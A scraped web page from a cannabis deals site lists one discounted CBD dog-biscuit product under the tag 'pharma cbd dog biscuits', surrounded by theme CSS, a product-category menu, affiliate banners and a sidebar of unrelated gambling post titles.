a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #66b22c !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(102,178,44,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #66b22c !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(102,178,44,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #66b22c;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#66b22c}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#66b22c !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #66b22c !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#66b22c;border:1px solid #66b22c;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#66b22c;border:1px solid #66b22c;}.rething_button .btn_more{border:1px solid #66b22c;color:#66b22c;}.rething_button .priced_block.block_btnblock .price_count{color:#66b22c;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#66b22c !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#66b22c;}.rehub-svg-btn-stroke svg{stroke:#66b22c;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #66b22c}}:root{--rehub-main-color:#fa9e19;--rehub-sec-color:#000000;--rehub-main-btn-bg:#66b22c;--rehub-link-color:#fa9e19;}body,body.dark_body{background-color:#f2f2f2;background-position:left top;background-repeat:repeat;background-image:none}</style><link rel="icon" href="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://theweeddays.com/wp-content/uploads/2020/11/cropped-Round-6-compressor-1024x1024-1-270x270.png" />
</head>
<body class="archive tag tag-pharma-cbd-dog-biscuits tag-2058 wp-embed-responsive wp-theme-rehub-theme">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_six_style clearfix">
            <div class="logo">
          		          			<a href="https://theweeddays.com" class="logo_image"><img src="https://theweeddays.com/wp-content/uploads/2020/03/logo-11-e1585643126966.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" height="" width="" /></a>
          		       
            </div>                       
                        <div class="rh-flex-center-align rh-flex-right-align">
                            <div class="position-relative head_search hideontablet mr5 ml5 litesearchstyle"><form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div>                            
                            
             
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme dark_style">  
    <div class="rh-container rh-flex-center-align logo_insticky_enabled"> 
	    <a href="https://theweeddays.com" class="logo_image_insticky"><img src="https://theweeddays.com/wp-content/uploads/2020/03/white-logo-e1585565347645.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" /></a>    
        <nav class="top_menu"><ul id="menu-main-menu-29-march" class="menu"><li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://theweeddays.com">Home</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/">Flowers</a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/sativa/">SATIVA</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/indica/">INDICA</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/hybrid/">HYBRID</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/moon-rocks/">MOONROCKS</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/best-weed-cannabis-marijuana-buds-strains/pre-rolled-joint-packs/">PRE-ROLLED PACKS</a></li>
</ul>
</li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/cbd/">CBD</a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/hemp-thc-cbd-oil/">CBD | HEMP OIL</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/best-cbd-hemp-gummies/">CBD GUMMIES</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-cream/">CBD CREAM</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cbd-thc-capsules/">CBD PILLS</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-pets/">CBD PETS</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd-topicals-tinctures/">CBD TOPICALS TINCTURES</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-phoenix-tears/">CBD PHOENIX TEARS</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/premium-cbd-e-liquid/">CBD E-JUICE</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/cbd-concentrates/">CBD CONCENTRATES</a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/cannabis-edibles/">EDIBLES</a>
<ul class="sub-menu">
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-infused-edibles-chocolate/">CHOCOLATE</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-thc-edibles-candies/">CANDIES</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-infused-foods-cooking/">FOODS-COOKING</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-edibles/cannabis-infused-drinks/">CBD DRINKS</a></li>
</ul>
</li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/cannabis-concentrates/">CONCENTRATES</a>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/hash-charas/">HASH-CHARAS</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/shatter-and-wex/">SHATTER</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/hcfse-htfse/">HCFSE/HTFSE</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/weed-vaporizer/">VAPORIZER</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/crumble/">CRUMBLE</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/thc-distillate/">DISTILLATE</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/premium-cbd-e-liquid/">CBD E-JUICE</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cannabis-concentrates/phoenix-tears/">PHONEIX TEARS</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/cbd/topical-tincture/">TROPICAL TINCTURES</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/">ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bongs/">BONGS</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bongs/beaker-base-bongs/">BEAKER BASE BONGS</a></li>
		<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bongs/percolator-bongs/">PERCOLATOR BONGS</a></li>
	</ul>
</li>
	<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/bubblers/">BUBBLERS</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/rolling-papers/">ROLLING PAPERS</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/dab-rigs/">DAB RIGS</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/herb-grinders/">HERB GRINDERS</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/smoking-pipes/">SMOKING PIPES</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/420-smoking-accessories-gadgets/vaporizers/">VAPORIZERS</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/clothing-apparel-brands/">APPAREL</a></li>
</ul>
</li>
<li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://theweeddays.com/products/magic-mushrooms/">MUSHROOMS</a>
<ul class="sub-menu">
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/magic-mushrooms/dried-shrooms/">DRIED SHROOMS</a></li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/magic-mushrooms/edibles-shrooms/">EDIBLE SHROOMS</a></li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://theweeddays.com/products/magic-mushrooms/microdose-shrooms/">MICRODOSE SHROOMS</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://theweeddays.com/add-deal/">Add deal</a></li>
<li id="menu-item-346" class="floatright menu-item menu-item-type-post_type menu-item-object-page"><a href="https://theweeddays.com/your-favorite-posts/">Your wishlist</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://theweeddays.com/all-weed-offer-stores/">Weed Brands</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side clearfix">
                        <div class="wpsm-title position-relative flowhidden mb25 middle-size-title wpsm-cat-title"><div class="font140 fontbold rehub-main-font">pharma cbd dog biscuits</div></div>
            <article class='top_rating_text mb15'></article>
                                                            <div class="woo_offer_list " >

                                                                                        <div class="rh_offer_list  saledealtype"> 
    <span class="re-ribbon-badge left-badge badge_3"><span>Best value</span></span>         
    <div class="rh_grid_image_3_col">
        <div class="rh_gr_img_first offer_thumb"> 
            <div class="border-grey deal_img_wrap position-relative text-center width-100"> 
            <div class="favorrightside wishonimage"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="5163" data-informer="0"></span></span><span data-wishcount="0" id="wishcount5163" class="thumbscount">0</span> </div></div>      
            <a title="Buy Edens Herbals for Dogs Treats - CBD DOG BISCUITS" href="https://theweeddays.com/buy-edens-herbals-for-dogs-treats-cbd-dog-biscuits-online/"   class="re_track_btn">
                          
                <img class="nolazyftheme" src="https://theweeddays.com/wp-content/uploads/2020/11/Buy-Edens-Herbals-for-Dogs-Treats.jpg" height="92" alt="Buy Edens Herbals for Dogs Treats &#8211; CBD DOG BISCUITS" />                        </a>
            <div class=" saledealtype_deal_string deal_string border-top font70 lineheight25 text-center upper-text-trans">Sale</div>
            </div>

        </div>
        <div class="rh_gr_top_middle"> 
            <div class="woo_list_desc">
                <div class="woolist_meta mb10">
                                            <span class="date_ago mr5">
                            <i class="rhicon rhi-clock"></i> 
                                                            3 years ago                                                    </span>
                    
                       
                                          
                </div>                        
                <h2 class="font110 mb10 mt0 moblineheight20 "><a href="https://theweeddays.com/buy-edens-herbals-for-dogs-treats-cbd-dog-biscuits-online/"   class="re_track_btn">Buy Edens Herbals for Dogs Treats - CBD DOG BISCUITS</a></h2>
                																
									
		 
					        <div class="priced_block clearfix  pricefont110 rehub-main-color mobpricefont90 fontbold mb5 mr10 lineheight20 floatleft">
	              	        	
	            	            	<span class="rh_price_wrapper">
	            		<span class="price_count">
	            			<span class="rh_regular_price">$24.99</span>
	            			 <del>$34.99</del>	            		</span>
	            	</span>
	            	    			
		    								    		
		        	            	        
	        </div>
            			
	                <span class="rh-label-string mr10 mb5 floatleft rehub-sec-color-bg">-29%</span> 
                                                 
                <div class="clearfix"></div>                                                                                         
            </div>               
        </div>
        <div class="rh_gr_middle_desc font80 lineheight15">
            









Meet Bernie, a 4-year-old English Bulldog who suffers from joint pain due to hip dysplasia. Seeking a natural alternative to opiate painkillers, Bernie's owner turned to CBD dog ...        </div>  
        
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
        <div class="rh_gr_btn_block">
            																
									
		 
					        <div class="priced_block clearfix  mobile_block_btnclock mb0">
	              	        	
	            	    			    			<span class="rh_button_wrapper">
		            	<a href="https://edensherbals.com/CBD-DOG-TREATS-_p_12.html?CJEVENT=a1c0480811ec11eb802602b40a18050f" class="btn_offer_block re_track_btn" target="_blank" rel="nofollow sponsored">
			            			            	Buy It Now			            			            		            </a>
		        	</span>
	            	
		    								    		
		        	            	        
	        </div>
            	    		    			
	        </div>        
    </div>
        
</div>                                                            </div>
                <div class="pagination"></div>
                        <div class="clearfix"></div>
        </div>
        <!-- /Main Side -->
                    <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="search-2" class="widget widget_search"><form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div><div id="media_image-5" class="widget widget_media_image"><div class="title">15% off 2 ounces 20% off 3 ounces 25% off 4-7 ounces 35% off 9+ ounces SAVE ON ALL ORDERS!!!</div><a href="https://supherbscanada.store/ref/19200"><img width="300" height="600" src="https://theweeddays.com/wp-content/uploads/2023/06/300X600.jpg" class="image wp-image-8510  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="15% off 2 ounces 20% off 3 ounces 25% off 4-7 ounces 35% off 9+ ounces SAVE ON ALL ORDERS!!!" decoding="async" loading="lazy" srcset="https://theweeddays.com/wp-content/uploads/2023/06/300X600.jpg 300w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-150x300.jpg 150w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-512x1024.jpg 512w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-768x1536.jpg 768w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-1024x2048.jpg 1024w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-75x150.jpg 75w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-100x200.jpg 100w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-175x350.jpg 175w, https://theweeddays.com/wp-content/uploads/2023/06/300X600-788x1576.jpg 788w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-4" class="widget widget_media_image"><div class="title">15% OFF OUR MOST POPULAR ITEMS</div><a href="https://www.supherbscanada.store/ref/19200/"><img width="300" height="300" src="https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-300x300.jpg" class="image wp-image-8464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-300x300.jpg 300w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-1024x1024.jpg 1024w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-150x150.jpg 150w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-768x768.jpg 768w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-1536x1536.jpg 1536w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-2048x2048.jpg 2048w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-100x100.jpg 100w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-350x350.jpg 350w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5-788x788.jpg 788w, https://theweeddays.com/wp-content/uploads/2023/06/unnamed-5.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-2" class="widget widget_media_image"><div class="title">The Inspiration : Bob Marley</div><a href="https://en.wikipedia.org/wiki/Bob_Marley"><img width="300" height="300" src="https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-300x300.png" class="image wp-image-1635  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="The Inspiration : Bob Marley" decoding="async" loading="lazy" srcset="https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-300x300.png 300w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-1024x1024.png 1024w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-150x150.png 150w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-768x768.png 768w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-1536x1536.png 1536w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-2048x2048.png 2048w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1-788x788.png 788w, https://theweeddays.com/wp-content/uploads/2020/04/BOB-Marley-compressor-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://theweeddays.com/partnerskaia-programma-1xbet-dlia-stavok-na-sport-preimushchestva/">Партнерская программа 1xbet для ставок на спорт: преимущества</a>
									</li>
											<li>
					<a href="https://theweeddays.com/mostbet-az-vip-proqraminin-oyuncular-ucun-faydalarini-arasdirmaq/">Mostbet az VIP Proqramının Oyunçular Üçün Faydalarını Araşdırmaq</a>
									</li>
											<li>
					<a href="https://theweeddays.com/skachat-1khbet-na-android-opyt-professionalov/">Скачать 1хбет на андроид: опыт профессионалов</a>
									</li>
											<li>
					<a href="https://theweeddays.com/registratsiia-1xbet-bonusy-dlia-novykh-polzovatelei/">Регистрация 1xbet: бонусы для новых пользователей</a>
									</li>
											<li>
					<a href="https://theweeddays.com/pin-up-casino-cixaris-v-depozit-usullari-il-rahat-oyun-tcrubsi/">Pin Up Casino: Çıxarış və depozit üsulları ilə rahat oyun təcrübəsi</a>
									</li>
					</ul>

		</div>	        
</aside>            <!-- /Sidebar -->
            </div>
</div>
<!-- /CONTENT -->
<!-- FOOTER -->
	<div class="rh-container mediad_footer mt20 mb20"><div class="clearfix"></div><div class="mediad megatop_mediad floatnone text-center flowhidden"><a href="https://supherbscanada.store/ref/19200/" title="Supherbs"><img src="https://www.supherbscanada.store/wp-content/uploads/2021/05/728X90.jpg" alt="Supherbs" /></a>
</div><div class="clearfix"></div></div>		
		
	 				<div class="footer-bottom white_style">
							<style>
              .footer-bottom.white_style{border-top: 1px solid #eee;}
              .footer-bottom.white_style .footer_widget {color: #111;}
              .footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .footer_widget a, .footer-bottom .footer_widget.white_style ul li a{color: #000;}

            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-2" class="widget widget_text"><div class="title">Theweedays</div>			<div class="textwidget"><p>Weeddays is the modern platform to search for your Cannabis, weed deals and discount coupon codes. We have the best in class offers to save $$$ on Bongs, CBD Oil, Weed Flowers, Sativa, Concentrates, Pot Edibles, Tropical tinctures. You can submit your Weed deals as well and we will moderate and if fits in our platform will publish it for FREE. Weeddays is an optimized platform for all the cannabis businesses and Brands looking for traffic to grow ONLINE!</p>
</div>
		</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="nav_menu-1" class="widget widget_nav_menu"><div class="title">Weed Links</div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://theweeddays.com/add-deal/">Add deal</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://theweeddays.com/all-weed-offer-stores/">All  Discounted Weed Stores</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610"><a href="https://theweeddays.com/blog">Blog</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7138"><a href="https://theweeddays.com/cannabis-community-forum/">Forums</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://theweeddays.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a href="https://theweeddays.com/about-us">About Us</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://theweeddays.com/sitemap/">Sitemap</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://theweeddays.com/green-wednesday-deals-2021/">Green Wednesday Deals 2021</a></li>
</ul></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
															<div id="search-3" class="widget last widget_search"><div class="title">SEARCH WEED DEALS, COUPONS &#038; OFFERS</div><form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div><div id="text-3" class="widget last widget_text">			<div class="textwidget"><p><a href="https://theweeddays.com/online-cannabis-advertising/" target="_blank" rel="noopener">Advertise</a></p>
</div>
		</div>							 
						</div>
					</div>
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">               
             
                2023 Theeweddays.com @ All rights reserved.</span>
						<div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img src="https://theweeddays.com/wp-content/uploads/2020/03/logo-11-e1585643126966.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" /></div>	
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
